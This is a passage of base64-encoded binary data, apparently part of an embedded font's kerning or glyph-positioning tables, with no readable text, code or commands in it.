/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv+wAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/7AACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/6gEE//ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAKAMX/6gDo/7gA8f/qAQT/8AEb//EBL//rAUr/9QFU/+wBZv+wAdT/6gAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/6gEE//ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAKAMX/6gDo/7gA8f/qAQT/8AEb//EBL//rAUr/9QFU/+wBZv+wAdT/6gAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAEBnP/rAAEBnP/rACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/6AHW/+4ABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/oAdb/7gAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAkAAj/4gALABQADP/PAD8AEgBI/+oAVP/YAFb/6gBfABMAa/+uAHr/zQB//6AAhP/BAIf/wACz/9AAt//qALr/xgC7AA0Avf/pAL7/1gDB/+gAwv+6AMX/6QDH/8sAyP/aAMn/xwFu/9MBnP+rAZ7/zQGi/8sBqv/LAaz/ywGv//MBsv/zAbP/7wHU/+gB1v/uAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1ABMAWf/BALP/xQDF/7QA5f/XAPH/uQEE/7IBF//SARv/yAEv/6ABOf/FAUH/5AFK/8wBTP/MAVT/ywFV/+8Bnv/oAaL/5gGq/+cBrP/nAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AA6AAP/2ABU/7UAWf/HAGv+uAB6/ygAf/9NAIT/jgCH/6EAs/+uALr/fgC+/2cAwf+HAML/ZQDF/54Ax/9qAMj/cwDJ/14A1P+lAOEADwDl/+QA5v+gAOj/dADq/4AA8f+yAPj/fQD6/4AA/P95AQL/fQEE/38BF/+YARv/2gEn/4EBKf+YAS3/fQEv/7MBM/+gATn/fAE7/5oBPP9sAUH/5gFG/2sBSv+SAUz/rQFQ/3sBUwAPAVT/kQFV//IBnP+vAZ7/uQGi/7kBqv+5Aaz/uQGu/7wBr//xAbL/8QGz/+0B1P+pAdb/yQAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1gE8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+kBov/nAar/5wGs/+kB1v/wAAEBF//xADAAVP9tAFn/jABr/b8Aev59AH/+vACE/ysAh/9LALP/YQC6/w8Avv7oAMH/HwDC/uUAxf9GAMf+7QDI/v0Ayf7ZANT/UgDhAAUA5f+9AOb/SQDo/v4A6v8TAPH/aAD4/w4A+v8TAPz/BwEC/w4BBP8RARf/PAEb/6wBJ/8VASn/PAEt/w4BL/9qATP/SQE5/wwBO/8/ATz+8QFB/8ABRv7vAUr/MQFM/18BUP8KAVMABQFU/zABVf/VAdT/WQHW/48AAgDo/8kBF//uABgAs//UAL3/7QC/ABEAxf/gAMf/5wDI/+UAyf/uANQAEgDl/+kA8f/XAS//1wE5/9MBO//WATz/xQFB/+cBSQANAUsADAFU/9YBVf/yAZ7/6QGi/+cBqv/nAaz/6QHW//AAAQEX//EAAgDx/8ABZv+wAAkA4f/DAPH/zwEv/84BOP/nATv/3wFJ/9EBS//sAVP/oAFU/9EAMABU/20AWf+MAGv9vwB6/n0Af/68AIT/KwCH/0sAs/9hALr/DwC+/ugAwf8fAML+5QDF/0YAx/7tAMj+/QDJ/tkA1P9SAOEABQDl/70A5v9JAOj+/gDq/xMA8f9oAPj/DgD6/xMA/P8HAQL/DgEE/xEBF/88ARv/rAEn/xUBKf88AS3/DgEv/2oBM/9JATn/DAE7/z8BPP7xAUH/wAFG/u8BSv8xAUz/XwFQ/woBUwAFAVT/MAFV/9UB1P9ZAdb/jwATAFn/wQCz/8UAxf+0AOX/1wDx/7kBBP+yARf/0gEb/8gBL/+gATn/xQFB/+QBSv/MAUz/zAFU/8sBVf/vAZ7/6AGi/+YBqv/nAaz/5wAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/6AHW/+4AATGWAAQAAAAHABgAQgCYA8oESASyBPQACgA2/9gAzf/YANH/2AEu/9gBNv/YApT/2AKW/9gCmP/YA0f/2AQK/9gAFQA4ABQAOQASADsAFgEUABQCHwAWAqYAEgKoABYCqgAWAxEAFgMgABYDIwAWA1kAEgNbABIDXQASA18AFgN0ABQDfAAWA/4AFgQAABYEAgAWBCcAFgDMAA7/FgAQ/xYAI/9WACz++AA2ABQAQ//eAEX/6wBG/+sAR//rAEn/6wBR/+sAU//rAFf/6gBY/+gAW//oAJH/6wCV/+sAl//qAK3/VgCv/1YAtv/rALj/6ADD/+sAxP/rAMb/6gDNABQA0QAUAPL/6wD+/+sBCP9WARP/6wEV/+gBGf/rAR3/6wEuABQBNf/rATYAFAFH/+sBSP/rAVL/6wFn/xYBa/8WAW//FgFw/xYCBf9WAgb/VgIH/1YCCP9WAgn/VgIK/1YCC/9WAiD/3gIh/94CIv/eAiP/3gIk/94CJf/eAib/3gIn/+sCKP/rAin/6wIq/+sCK//rAjH/6wIy/+sCM//rAjT/6wI1/+sCNv/qAjf/6gI4/+oCOf/qAjr/6AI7/+gCPP9WAj3/3gI+/1YCP//eAkD/VgJB/94CQ//rAkX/6wJH/+sCSf/rAkv/6wJN/+sCT//rAlH/6wJT/+sCVf/rAlf/6wJZ/+sCW//rAl3/6wJr/vgCf//rAoH/6wKD/+sClAAUApYAFAKYABQCm//qAp3/6gKf/+oCof/qAqP/6gKl/+oCqf/oAwz/VgMU/1YDJP/rAyj/6gMq/+sDLP/oAy//6gMw/+sDMf/qAzj++AM8/1YDRwAUA0n/3gNK/+sDTP/rA07/6wNP/+gDUf/rA1j/6ANg/+gDaf9WA2r/3gNw/+sDdf/oA3b/6wN7/+sDff/oA4L/VgOD/94DhP9WA4X/3gOJ/+sDi//rA4z/6wOW/+sDmP/rA5r/6wOe/+gDoP/oA6L/6AOp/+sDrP9WA63/3gOu/1YDr//eA7D/VgOx/94Dsv9WA7P/3gO0/1YDtf/eA7b/VgO3/94DuP9WA7n/3gO6/1YDu//eA7z/VgO9/94Dvv9WA7//3gPA/1YDwf/eA8L/VgPD/94Dxf/rA8f/6wPJ/+sDy//rA83/6wPP/+sD0f/rA9P/6wPZ/+sD2//rA93/6wPf/+sD4f/rA+P/6wPl/+sD5//rA+n/6wPr/+sD7f/rA+//6wPx/+oD8//qA/X/6gP3/+oD+f/qA/v/6gP9/+oD///oBAH/6AQD/+gECgAUAB8ANv/VADj/5AA5/+wAO//dAM3/1QDR/9UBFP/kAS7/1QE2/9UCH//dApT/1QKW/9UCmP/VAqb/7AKo/90Cqv/dAxH/3QMg/90DI//dA0f/1QNZ/+wDW//sA13/7ANf/90DdP/kA3z/3QP+/90EAP/dBAL/3QQK/9UEJ//dABoANv+wADj/7QA7/9AAzf+wANH/sAEU/+0BLv+wATb/sAIf/9AClP+wApb/sAKY/7ACqP/QAqr/0AMR/9ADIP/QAyP/0ANH/7ADX//QA3T/7QN8/9AD/v/QBAD/0AQC/9AECv+wBCf/0AAQACz/7gA3/+4CG//uAhz/7gId/+4CHv/uAmv/7gKa/+4CnP/uAp7/7gKg/+4Cov/uAqT/7gM4/+4D8P/uA/L/7gBHAAQAEAAJABAARf/oAEb/6ABH/+gASf/oAFP/6ACR/+gAlf/oALb/6ADD/+gAxP/oAPL/6AD+/+gBGf/oAR3/6AE1/+gBR//oAUj/6AFS/+gBZQAQAWYAEAFoABABaQAQAWoAEAIn/+gCKP/oAin/6AIq/+gCK//oAkP/6AJF/+gCR//oAkn/6AJL/+gCTf/oAk//6AJR/+gCU//oAlX/6AJX/+gCWf/oAlv/6AJd/+gDJP/oA0r/6ANO/+gDUf/oA2EAEANiABADZgAQA3D/6AN2/+gDe//oA4n/6AOL/+gDjP/oA5j/6AOp/+gDxf/oA8f/6APJ/+gDy//oA83/6APP/+gD0f/oA9P/6APn/+gD6f/oA+v/6APv/+gAASuWAAQAAAAnAFgBTgGsAcYCCAJ+A3QEagVEBd4IeAo+CxAMBg3MDf4OMA6uEJQRChHcE/4UtBYaFtQXWhe4GHoY8BkCGSwafhy8HN4d9B5yHpwexh9MAD0ARf/sAEb/7ABH/+wASf/sAFP/7ACR/+wAlf/sALb/7ADD/+wAxP/sAPL/7AD+/+wBGf/sAR3/7AE1/+wBR//sAUj/7AFS/+wCJ//sAij/7AIp/+wCKv/sAiv/7AJD/+wCRf/sAkf/7AJJ/+wCS//sAk3/7AJP/+wCUf/sAlP/7AJV/+wCV//sAln/7AJb/+wCXf/sAyT/7ANK/+wDTv/sA1H/7ANw/+wDdv/sA3v/7AOJ/+wDi//sA4z/7AOY/+wDqf/sA8X/7APH/+wDyf/sA8v/7APN/+wDz//sA9H/7APT/+wD5//sA+n/7APr/+wD7//sABcAUf/sARP/7AIx/+wCMv/sAjP/7AI0/+wCNf/sAn//7AKB/+wCg//sAyr/7AMw/+wDTP/sA5b/7AOa/+wD2f/sA9v/7APd/+wD3//sA+H/7APj/+wD5f/sA+3/7AAGAA7/hAAQ/4QBZ/+EAWv/hAFv/4QBcP+EABAALP/sADf/7AIb/+wCHP/sAh3/7AIe/+wCa//sApr/7AKc/+wCnv/sAqD/7AKi/+wCpP/sAzj/7APw/+wD8v/sAB0ABP/yAAn/8gBY//MAW//zALj/8wEV//MBZf/yAWb/8gFo//IBaf/yAWr/8gI6//MCO//zAqn/8wMs//MDT//zA1j/8wNg//MDYf/yA2L/8gNm//IDdf/zA33/8wOe//MDoP/zA6L/8wP///MEAf/zBAP/8wA9ACX/8wAp//MAMf/zADP/8wCB//MAkP/zAJT/8wCu//MAzv/zAQP/8wES//MBFv/zARj/8wEa//MBHP/zATT/8wFR//MB4P/zAeH/8wHj//MB5P/zAgz/8wIW//MCF//zAhj/8wIZ//MCGv/zAkL/8wJE//MCRv/zAkj/8wJW//MCWP/zAlr/8wJc//MCfv/zAoD/8wKC//MCs//zAxD/8wMd//MDQ//zA0b/8wNr//MDd//zA3r/8wOV//MDl//zA5n/8wPY//MD2v/zA9z/8wPe//MD4P/zA+L/8wPk//MD5v/zA+j/8wPq//MD7P/zA+7/8wA9ACX/5gAp/+YAMf/mADP/5gCB/+YAkP/mAJT/5gCu/+YAzv/mAQP/5gES/+YBFv/mARj/5gEa/+YBHP/mATT/5gFR/+YB4P/mAeH/5gHj/+YB5P/mAgz/5gIW/+YCF//mAhj/5gIZ/+YCGv/mAkL/5gJE/+YCRv/mAkj/5gJW/+YCWP/mAlr/5gJc/+YCfv/mAoD/5gKC/+YCs//mAxD/5gMd/+YDQ//mA0b/5gNr/+YDd//mA3r/5gOV/+YDl//mA5n/5gPY/+YD2v/mA9z/5gPe/+YD4P/mA+L/5gPk/+YD5v/mA+j/5gPq/+YD7P/mA+7/5gA2ACP/5AA6/9IAO//TAK3/5ACv/+QA1f/SAQj/5AIF/+QCBv/kAgf/5AII/+QCCf/kAgr/5AIL/+QCH//TAjz/5AI+/+QCQP/kAqj/0wKq/9MDDP/kAxH/0wMU/+QDIP/TAyH/0gMj/9MDPP/kA0j/0gNf/9MDaf/kA3z/0wN//9IDgv/kA4T/5AON/9IDp//SA6z/5AOu/+QDsP/kA7L/5AO0/+QDtv/kA7j/5AO6/+QDvP/kA77/5APA/+QDwv/kA/7/0wQA/9MEAv/TBAz/0gQU/9IEJ//TACYADv8eABD/HgAj/80Arf/NAK//zQEI/80BZ/8eAWv/HgFv/x4BcP8eAgX/zQIG/80CB//NAgj/zQIJ/80CCv/NAgv/zQI8/80CPv/NAkD/zQMM/80DFP/NAzz/zQNp/80Dgv/NA4T/zQOs/80Drv/NA7D/zQOy/80DtP/NA7b/zQO4/80Duv/NA7z/zQO+/80DwP/NA8L/zQCmAEX/3ABG/9wAR//cAEn/3ABP//MAUP/zAFH/1gBS//MAU//cAFf/3QBY/+EAW//hAJH/3ACV/9wAl//dALb/3AC4/+EAvP/zAMP/3ADE/9wAxv/dAOf/8wDr//MA7P/zAO7/8wDv//MA8P/zAPL/3ADz//MA9f/zAPb/8wD5//MA+//zAP7/3AEA//MBE//WARX/4QEZ/9wBHf/cATH/8wE1/9wBQP/zAUX/8wFH/9wBSP/cAVL/3AIn/9wCKP/cAin/3AIq/9wCK//cAjD/8wIx/9YCMv/WAjP/1gI0/9YCNf/WAjb/3QI3/90COP/dAjn/3QI6/+ECO//hAkP/3AJF/9wCR//cAkn/3AJL/9wCTf/cAk//3AJR/9wCU//cAlX/3AJX/9wCWf/cAlv/3AJd/9wCeP/zAnr/8wJ8//MCff/zAn//1gKB/9YCg//WApv/3QKd/90Cn//dAqH/3QKj/90Cpf/dAqn/4QMk/9wDJv/zAyj/3QMq/9YDLP/hAy//3QMw/9YDMf/dA0r/3ANL//MDTP/WA03/8wNO/9wDT//hA1H/3ANS//MDV//zA1j/4QNg/+EDaP/zA3D/3ANx//MDdf/hA3b/3AN7/9wDff/hA4n/3AOL/9wDjP/cA5L/8wOU//MDlv/WA5j/3AOa/9YDnv/hA6D/4QOi/+EDpv/zA6n/3APF/9wDx//cA8n/3APL/9wDzf/cA8//3APR/9wD0//cA9n/1gPb/9YD3f/WA9//1gPh/9YD4//WA+X/1gPn/9wD6f/cA+v/3APt/9YD7//cA/H/3QPz/90D9f/dA/f/3QP5/90D+//dA/3/3QP//+EEAf/hBAP/4QQH//MECf/zBBP/8wQg//MEIv/zBCT/8wBxAAT/2gAJ/9oARf/wAEb/8ABH//AASf/wAFP/8ABX/+8AWP/cAFv/3ACR//AAlf/wAJf/7wC2//AAuP/cAMP/8ADE//AAxv/vAPL/8AD+//ABFf/cARn/8AEd//ABNf/wAUf/8AFI//ABUv/wAWX/2gFm/9oBaP/aAWn/2gFq/9oCJ//wAij/8AIp//ACKv/wAiv/8AI2/+8CN//vAjj/7wI5/+8COv/cAjv/3AJD//ACRf/wAkf/8AJJ//ACS//wAk3/8AJP//ACUf/wAlP/8AJV//ACV//wAln/8AJb//ACXf/wApv/7wKd/+8Cn//vAqH/7wKj/+8Cpf/vAqn/3AMk//ADKP/vAyz/3AMv/+8DMf/vA0r/8ANO//ADT//cA1H/8ANY/9wDYP/cA2H/2gNi/9oDZv/aA3D/8AN1/9wDdv/wA3v/8AN9/9wDif/wA4v/8AOM//ADmP/wA57/3AOg/9wDov/cA6n/8APF//ADx//wA8n/8APL//ADzf/wA8//8APR//AD0//wA+f/8APp//AD6//wA+//8APx/+8D8//vA/X/7wP3/+8D+f/vA/v/7wP9/+8D///cBAH/3AQD/9wANAAE/6AACf+gAFf/8QBY/8UAW//FAJf/8QC4/8UAxv/xARX/xQFl/6ABZv+gAWj/oAFp/6ABav+gAjb/8QI3//ECOP/xAjn/8QI6/8UCO//FApv/8QKd//ECn//xAqH/8QKj//ECpf/xAqn/xQMo//EDLP/FAy//8QMx//EDT//FA1j/xQNg/8UDYf+gA2L/oANm/6ADdf/FA33/xQOe/8UDoP/FA6L/xQPx//ED8//xA/X/8QP3//ED+f/xA/v/8QP9//ED///FBAH/xQQD/8UAPQBF/+cARv/nAEf/5wBJ/+cAU//nAJH/5wCV/+cAtv/nAMP/5wDE/+cA8v/nAP7/5wEZ/+cBHf/nATX/5wFH/+cBSP/nAVL/5wIn/+cCKP/nAin/5wIq/+cCK//nAkP/5wJF/+cCR//nAkn/5wJL/+cCTf/nAk//5wJR/+cCU//nAlX/5wJX/+cCWf/nAlv/5wJd/+cDJP/nA0r/5wNO/+cDUf/nA3D/5wN2/+cDe//nA4n/5wOL/+cDjP/nA5j/5wOp/+cDxf/nA8f/5wPJ/+cDy//nA83/5wPP/+cD0f/nA9P/5wPn/+cD6f/nA+v/5wPv/+cAcQAEAAwACQAMAEX/6ABG/+gAR//oAEn/6ABR/+oAU//oAFgACwBbAAsAkf/oAJX/6AC2/+gAuAALAMP/6ADE/+gA8v/oAP7/6AET/+oBFQALARn/6AEd/+gBNf/oAUf/6AFI/+gBUv/oAWUADAFmAAwBaAAMAWkADAFqAAwCJ//oAij/6AIp/+gCKv/oAiv/6AIx/+oCMv/qAjP/6gI0/+oCNf/qAjoACwI7AAsCQ//oAkX/6AJH/+gCSf/oAkv/6AJN/+gCT//oAlH/6AJT/+gCVf/oAlf/6AJZ/+gCW//oAl3/6AJ//+oCgf/qAoP/6gKpAAsDJP/oAyr/6gMsAAsDMP/qA0r/6ANM/+oDTv/oA08ACwNR/+gDWAALA2AACwNhAAwDYgAMA2YADANw/+gDdQALA3b/6AN7/+gDfQALA4n/6AOL/+gDjP/oA5b/6gOY/+gDmv/qA54ACwOgAAsDogALA6n/6APF/+gDx//oA8n/6APL/+gDzf/oA8//6APR/+gD0//oA9n/6gPb/+oD3f/qA9//6gPh/+oD4//qA+X/6gPn/+gD6f/oA+v/6APt/+oD7//oA/8ACwQBAAsEAwALAAwAWv/tAFz/7QDp/+0CrP/tAq7/7QKw/+0DUP/tA4D/7QOO/+0DqP/tBA3/7QQV/+0ADABa//IAXP/yAOn/8gKs//ICrv/yArD/8gNQ//IDgP/yA47/8gOo//IEDf/yBBX/8gAfAFj/9ABa//IAW//0AFz/8wC4//QA6f/yARX/9AI6//QCO//0Aqn/9AKs//MCrv/zArD/8wMs//QDT//0A1D/8gNY//QDYP/0A3X/9AN9//QDgP/yA47/8gOe//QDoP/0A6L/9AOo//ID///0BAH/9AQD//QEDf/yBBX/8gB5AAT/ygAJ/8oANv/SADj/1AA6//QAO//TAE//0QBQ/9EAUv/RAFj/5gBa/+8AW//mALj/5gC8/9EAzf/SANH/0gDV//QA2f/tANz/4QDn/9EA6f/vAOv/0QDs/9EA7v/RAO//0QDw/9EA8//RAPX/0QD2/9EA+f/RAPv/0QEA/9EBFP/UARX/5gEu/9IBMf/RATb/0gFA/9EBRf/RAWX/ygFm/8oBaP/KAWn/ygFq/8oCH//TAjD/0QI6/+YCO//mAnj/0QJ6/9ECfP/RAn3/0QKU/9IClv/SApj/0gKo/9MCqf/mAqr/0wMR/9MDIP/TAyH/9AMj/9MDJv/RAyz/5gM7/+0DR//SA0j/9ANL/9EDTf/RA0//5gNQ/+8DUv/RA1f/0QNY/+YDX//TA2D/5gNh/8oDYv/KA2b/ygNo/9EDcf/RA3T/1AN1/+YDfP/TA33/5gN///QDgP/vA43/9AOO/+8Dkv/RA5T/0QOd/+0Dnv/mA5//7QOg/+YDof/tA6L/5gOj/+EDpv/RA6f/9AOo/+8D/v/TA///5gQA/9MEAf/mBAL/0wQD/+YEB//RBAn/0QQK/9IEDP/0BA3/7wQO/+EEEP/hBBP/0QQU//QEFf/vBCD/0QQi/9EEJP/RBCf/0wAdADb/vgBY/+8AW//vALj/7wDN/74A0f++ARX/7wEu/74BNv++Ajr/7wI7/+8ClP++Apb/vgKY/74Cqf/vAyz/7wNH/74DT//vA1j/7wNg/+8Ddf/vA33/7wOe/+8DoP/vA6L/7wP//+8EAf/vBAP/7wQK/74ANAA2/+YAOP/nADr/8gA7/+cAWv/xAM3/5gDR/+YA1f/yANn/7gDc/+gA6f/xART/5wEu/+YBNv/mAh//5wKU/+YClv/mApj/5gKo/+cCqv/nAxH/5wMg/+cDIf/yAyP/5wM7/+4DR//mA0j/8gNQ//EDX//nA3T/5wN8/+cDf//yA4D/8QON//IDjv/xA53/7gOf/+4Dof/uA6P/6AOn//IDqP/xA/7/5wQA/+cEAv/nBAr/5gQM//IEDf/xBA7/6AQQ/+gEFP/yBBX/8QQn/+cAiAAjABAAJf/oACn/6AAx/+gAM//oADb/4AA4/+AAO//fAIH/6ACQ/+gAlP/oAK0AEACu/+gArwAQAM3/4ADO/+gAzwAQANH/4ADYABAA3P/hAO0AEAD0/+AA/wAQAQP/6AEIABABEv/oART/4AEW/+gBGP/oARr/6AEc/+gBLv/gATT/6AE2/+ABTQAQAVH/6AHg/+gB4f/oAeP/6AHk/+gCBQAQAgYAEAIHABACCAAQAgkAEAIKABACCwAQAgz/6AIW/+gCF//oAhj/6AIZ/+gCGv/oAh//3wI8ABACPgAQAkAAEAJC/+gCRP/oAkb/6AJI/+gCVv/oAlj/6AJa/+gCXP/oAn7/6AKA/+gCgv/oApT/4AKW/+ACmP/gAqj/3wKq/98Cs//oAwwAEAMQ/+gDEf/fAxQAEAMd/+gDIP/fAyP/3wM8ABADQ//oA0b/6ANH/+ADX//fA2kAEANr/+gDdP/gA3f/6AN6/+gDfP/fA4IAEAOEABADlf/oA5f/6AOZ/+gDo//hA6T/4AOqABADqwAQA6wAEAOuABADsAAQA7IAEAO0ABADtgAQA7gAEAO6ABADvAAQA74AEAPAABADwgAQA9j/6APa/+gD3P/oA97/6APg/+gD4v/oA+T/6APm/+gD6P/oA+r/6APs/+gD7v/oA/7/3wQA/98EAv/fBAr/4AQO/+EED//gBBD/4QQR/+AEJQAQBCYAEAQn/98ALQA2//EAOP/0ADr/9AA7//AAzf/xAM//9QDR//EA1f/0ANj/9QDZ//MBFP/0AS7/8QE2//EBTf/1Ah//8AKU//EClv/xApj/8QKo//ACqv/wAxH/8AMg//ADIf/0AyP/8AM7//MDR//xA0j/9ANf//ADdP/0A3z/8AN///QDjf/0A53/8wOf//MDof/zA6f/9AOq//UD/v/wBAD/8AQC//AECv/xBAz/9AQU//QEJf/1BCf/8ABZACMADwA2/+YAOP/mADoADgA7/+YArQAPAK8ADwDN/+YAzwAOANH/5gDVAA4A2AAOANkACwDc/+UA7QAPAPT/6AD/AA8BCAAPART/5gEu/+YBNv/mAU0ADgIFAA8CBgAPAgcADwIIAA8CCQAPAgoADwILAA8CH//mAjwADwI+AA8CQAAPApT/5gKW/+YCmP/mAqj/5gKq/+YDDAAPAxH/5gMUAA8DIP/mAyEADgMj/+YDOwALAzwADwNH/+YDSAAOA1//5gNpAA8DdP/mA3z/5gN/AA4DggAPA4QADwONAA4DnQALA58ACwOhAAsDo//lA6T/6AOnAA4DqgAOA6sADwOsAA8DrgAPA7AADwOyAA8DtAAPA7YADwO4AA8DugAPA7wADwO+AA8DwAAPA8IADwP+/+YEAP/mBAL/5gQK/+YEDAAOBA7/5QQP/+gEEP/lBBH/6AQUAA4EJQAOBCYADwQn/+YALgA2/+MAOv/lADv/5ADN/+MAz//lANH/4wDV/+UA2P/lANn/6QDt/+oA///qAS7/4wE2/+MBTf/lAh//5AKU/+MClv/jApj/4wKo/+QCqv/kAxH/5AMg/+QDIf/lAyP/5AM7/+kDR//jA0j/5QNf/+QDfP/kA3//5QON/+UDnf/pA5//6QOh/+kDp//lA6r/5QOr/+oD/v/kBAD/5AQC/+QECv/jBAz/5QQU/+UEJf/lBCb/6gQn/+QAIQA2/+IAOv/kAM3/4gDP/+QA0f/iANX/5ADY/+QA2f/pAO3/6wD//+sBLv/iATb/4gFN/+QClP/iApb/4gKY/+IDIf/kAzv/6QNH/+IDSP/kA3//5AON/+QDnf/pA5//6QOh/+kDp//kA6r/5AOr/+sECv/iBAz/5AQU/+QEJf/kBCb/6wAXADb/6wA7//MAzf/rANH/6wEu/+sBNv/rAh//8wKU/+sClv/rApj/6wKo//MCqv/zAxH/8wMg//MDI//zA0f/6wNf//MDfP/zA/7/8wQA//MEAv/zBAr/6wQn//MAMABP/+8AUP/vAFL/7wBa//AAvP/vAOf/7wDp//AA6//vAOz/7wDu/+8A7//vAPD/7wDz/+8A9f/vAPb/7wD5/+8A+//vAQD/7wEx/+8BQP/vAUX/7wIw/+8CeP/vAnr/7wJ8/+8Cff/vAyb/7wNL/+8DTf/vA1D/8ANS/+8DV//vA2j/7wNx/+8DgP/wA47/8AOS/+8DlP/vA6b/7wOo//AEB//vBAn/7wQN//AEE//vBBX/8AQg/+8EIv/vBCT/7wAdAAT/8gAJ//IAWP/1AFv/9QC4//UBFf/1AWX/8gFm//IBaP/yAWn/8gFq//ICOv/1Ajv/9QKp//UDLP/1A0//9QNY//UDYP/1A2H/8gNi//IDZv/yA3X/9QN9//UDnv/1A6D/9QOi//UD///1BAH/9QQD//UABAD0/+0DpP/tBA//7QQR/+0ACgAE//UACf/1AWX/9QFm//UBaP/1AWn/9QFq//UDYf/1A2L/9QNm//UAVABF//AARv/wAEf/8ABJ//AAUf/rAFP/8ACR//AAlf/wALb/8ADD//AAxP/wAPL/8AD+//ABE//rARn/8AEd//ABNf/wAUf/8AFI//ABUv/wAif/8AIo//ACKf/wAir/8AIr//ACMf/rAjL/6wIz/+sCNP/rAjX/6wJD//ACRf/wAkf/8AJJ//ACS//wAk3/8AJP//ACUf/wAlP/8AJV//ACV//wAln/8AJb//ACXf/wAn//6wKB/+sCg//rAyT/8AMq/+sDMP/rA0r/8ANM/+sDTv/wA1H/8ANw//ADdv/wA3v/8AOJ//ADi//wA4z/8AOW/+sDmP/wA5r/6wOp//ADxf/wA8f/8APJ//ADy//wA83/8APP//AD0f/wA9P/8APZ/+sD2//rA93/6wPf/+sD4f/rA+P/6wPl/+sD5//wA+n/8APr//AD7f/rA+//8ACPAAQADQAJAA0AQ//wAEX/sABG/7AAR/+wAEn/sABR/9YAU/+wAFgACwBbAAsAkf+wAJX/sAC2/7AAuAALAMT/sADt/68A8v+wAP7/sAD//68BE//WARUACwEZ/7ABHf+wATX/sAFH/7ABSP+wAVL/sAFlAA0BZgANAWgADQFpAA0BagANAiD/8AIh//ACIv/wAiP/8AIk//ACJf/wAib/8AIn/7ACKP+wAin/sAIq/7ACK/+wAjH/1gIy/9YCM//WAjT/1gI1/9YCOgALAjsACwI9//ACP//wAkH/8AJD/7ACRf+wAkf/sAJJ/7ACS/+wAk3/sAJP/7ACUf+wAlP/sAJV/7ACV/+wAln/sAJb/7ACXf+wAn//1gKB/9YCg//WAqkACwMk/7ADKv/WAywACwMw/9YDSf/wA0r/sANM/9YDTv+wA08ACwNR/7ADWAALA2AACwNhAA0DYgANA2YADQNq//ADcP+wA3UACwN2/7ADe/+wA30ACwOD//ADhf/wA4n/sAOL/7ADjP+wA5b/1gOY/7ADmv/WA54ACwOgAAsDogALA6n/sAOr/68Drf/wA6//8AOx//ADs//wA7X/8AO3//ADuf/wA7v/8AO9//ADv//wA8H/8APD//ADxf+wA8f/sAPJ/7ADy/+wA83/sAPP/7AD0f+wA9P/sAPZ/9YD2//WA93/1gPf/9YD4f/WA+P/1gPl/9YD5/+wA+n/sAPr/7AD7f/WA+//sAP/AAsEAQALBAMACwQm/68ACADtABAA9P/wAP8AEAOk//ADqwAQBA//8AQR//AEJgAQAEUARQAMAEYADABHAAwASQAMAFMADACRAAwAlQAMALYADADDAAwAxAAMAO0AGADyAAwA9P/3AP4ADAD/ABgBGQAMAR0ADAE1AAwBRwAMAUgADAFSAAwCJwAMAigADAIpAAwCKgAMAisADAJDAAwCRQAMAkcADAJJAAwCSwAMAk0ADAJPAAwCUQAMAlMADAJVAAwCVwAMAlkADAJbAAwCXQAMAyQADANKAAwDTgAMA1EADANwAAwDdgAMA3sADAOJAAwDiwAMA4wADAOYAAwDpP/3A6kADAOrABgDxQAMA8cADAPJAAwDywAMA80ADAPPAAwD0QAMA9MADAPnAAwD6QAMA+sADAPvAAwED//3BBH/9wQmABgAHwBY//QAWv/wAFv/9AC4//QA6f/wAO3/8wD///MBFf/0Ajr/9AI7//QCqf/0Ayz/9ANP//QDUP/wA1j/9ANg//QDdf/0A33/9AOA//ADjv/wA57/9AOg//QDov/0A6j/8AOr//MD///0BAH/9AQD//QEDf/wBBX/8AQm//MACgAE/9YACf/WAWX/1gFm/9YBaP/WAWn/1gFq/9YDYf/WA2L/1gNm/9YACgAE//UA